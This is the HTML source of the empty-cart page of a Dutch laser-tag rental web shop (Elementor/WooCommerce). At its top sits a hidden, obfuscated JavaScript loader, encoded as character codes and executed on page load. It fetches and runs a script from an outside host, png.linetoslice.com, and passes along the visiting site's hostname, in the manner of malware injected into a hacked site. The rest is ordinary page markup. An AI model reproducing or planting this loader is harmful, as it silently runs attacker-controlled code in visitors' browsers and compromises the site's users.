l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.lightfight.nl/wp-content/uploads/cropped-rsz_logo_lightfight_zw-1-e1567539917953-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lightfight.nl/wp-content/uploads/cropped-rsz_logo_lightfight_zw-1-e1567539917953-1-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lightfight.nl/wp-content/uploads/cropped-rsz_logo_lightfight_zw-1-e1567539917953-1-230x230.png" />
<meta name="msapplication-TileImage" content="https://www.lightfight.nl/wp-content/uploads/cropped-rsz_logo_lightfight_zw-1-e1567539917953-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-message, .woocommerce-info, .woocommerce-error {
    position: relative;
     margin: 0 0 15px 0;
    border: 1px solid #ebeced;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 30px 5px 90px;
    overflow: hidden;
    background-color: white;
}
.products .product .product-content {
    padding: 3px;	
    border: 1px solid #ebeced;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.woocommerce-store-notice, p.demo_store {
    background-color: ;
}
.woocommerce-checkout input.input-text {
		padding: 1px 11px;
}
.woocommerce-checkout .woocommerce-checkout-review-order table tr th:last-child, .woocommerce-checkout .woocommerce-checkout-review-order table tr td:last-child {
    width: 0px;
}
.woocommerce-cart .woocommerce .woocommerce-message, .woocommerce-cart .woocommerce .woocommerce-error, .woocommerce-cart .woocommerce .woocommerce-info {
    width: 100%;
    background-color: white;
}
.woocommerce-cart .cart-collaterals h2 {
    font-size: calc(14px);

}
.woocommerce-Price-currencySymbol
{
    display: none;
}
		</style>
		</head>

<body class="page-template-default page page-id-7 theme-kava woocommerce-cart woocommerce-page woocommerce-no-js layout-boxed blog-masonry woocommerce-active e-lazyload elementor-default elementor-kit-22456 elementor-page elementor-page-7">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header container">
				<div data-elementor-type="jet_header" data-elementor-id="22457" class="elementor elementor-22457">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-623679d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623679d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9601a51" data-id="9601a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d72a5b8 jet-nav-align-space-between jet-nav-mobile-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="d72a5b8" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--left-side" data-mobile-trigger-device="mobile" data-mobile-layout="left-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-center">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></span></div><div class="menu-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-3987 jet-nav__item"><a href="https://www.lightfight.nl/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Lightfight</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-39345 jet-nav__item"><a href="https://www.lightfight.nl/lasergame-huren/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Lasergame Huren</span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-nav__item-10926 jet-nav__item"><a href="https://www.lightfight.nl/product-categorie/huur/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Extra Huren</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-49184 jet-nav__item"><a href="https://www.lightfight.nl/info/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Info</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-47557 jet-nav__item"><a href="https://www.lightfight.nl/lasergame-huren/reviews/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Reviews</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-261 jet-nav__item"><a href="https://www.lightfight.nl/contact/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact</span></a></div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b5a7014" data-id="b5a7014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3c703a elementor-widget-mobile__width-initial elementor-widget elementor-widget-jet-blocks-cart" data-id="d3c703a" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.lightfight.nl/winkelmand/" class="jet-blocks-cart__heading-link" title="Winkelmand bekijken"><span class="jet-blocks-cart__icon jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39aee50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39aee50" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08aadf2" data-id="08aadf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5013712 elementor-widget elementor-widget-heading" data-id="5013712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Wil je bij ons Huren met Afhalen in Leeuwarden. Dan is er vaak meer mogelijk. Neem even contact met ons op 058 20 60 188 </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content container">

<div class="site-content__wrap container">
	<div class="row">

		
		<div id="primary" class="col-xs-12">

			
			<main id="main" class="site-main">
<article id="post-7" class="post-7 page type-page status-publish hentry">

	
	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5fff4c3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5fff4c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87409f7" data-id="87409f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c43b083 elementor-widget elementor-widget-shortcode" data-id="c43b083" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://www.lightfight.nl/overzicht/">
			Return to shop		</a>
	</p>
</div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-a743a1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a743a1d" data-element_type="section" data-settings="{&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef43243" data-id="ef43243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44466c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="b44466c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>Voor reserveringen die afgehaald worden bij een PostNL pick up point wordt 5 euro korting berekend in de volgende stap.</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .page-content -->

	</article><!-- #post-7 -->
</main><!-- #main -->

			
		</div><!-- #primary -->

		
		
	</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">
				<div data-elementor-type="jet_footer" data-elementor-id="720" class="elementor elementor-720">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-df94373 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df94373" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-525b518" data-id="525b518" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e632afa elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e632afa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6372281" data-id="6372281" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec7819 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="1ec7819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.lightfight.nl/reviews/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Reviews bekijken</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0bb2cb8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0bb2cb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.nl/search?safe=active&#038;sxsrf=ALeKk02moy3DVD8k-8ezR4YB2GhrHA4ndA%3A1597746481193&#038;source=hp&#038;ei=Ma07X9jSCIuckwXEoarACQ&#038;q=lightfight&#038;oq=ligh&#038;gs_lcp=[base64]&#038;sclient=psy-ab#lrd=0x47c906adcb46eb0b:0xf9c0d27a3e3a1373,1,,,">
							<img width="327" height="154" src="https://www.lightfight.nl/wp-content/uploads/Google-Reviews.jpg" class="attachment-large size-large wp-image-24238" alt="Google Reviews" srcset="https://www.lightfight.nl/wp-content/uploads/Google-Reviews.jpg 327w, https://www.lightfight.nl/wp-content/uploads/Google-Reviews-300x141.jpg 300w" sizes="(max-width: 327px) 100vw, 327px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9856205" data-id="9856205" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9995db9 elementor-widget elementor-widget-jet-logo" data-id="9995db9" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-text jet-logo-display-block">
<a href="https://www.lightfight.nl/" class="jet-logo__link"><div class="jet-logo__text">Lasergame Huren Eigen Locatie</div></a></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d53a62 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d53a62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/iRt8L5ZJBK3svkKf6">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Zwitserswaltje 5<br>8911LG Leeuwarden</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@lightfight.nl">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@lightfight.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0582060188">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">058 20 60 188 (8.30-22 uur)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a1dfd8" data-id="6a1dfd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87f18be elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87f18be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/betaalmethoden">

											<span class="elementor-icon-list-text">Betaalmethoden</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/verzendkosten/">

											<span class="elementor-icon-list-text">Verzending PostNL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/afhalen/">

											<span class="elementor-icon-list-text">Afhalen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/beschikbaarheid/">

											<span class="elementor-icon-list-text">Beschikbaarheid</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/annuleren-verzetten/">

											<span class="elementor-icon-list-text">Annuleren/Verzetten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/voorwaarden/">

											<span class="elementor-icon-list-text">Algemene Voorwaarden</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2429794" data-id="2429794" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1c1c56 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1c1c56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9f1a51" data-id="b9f1a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399fe69 elementor-widget elementor-widget-image" data-id="399fe69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
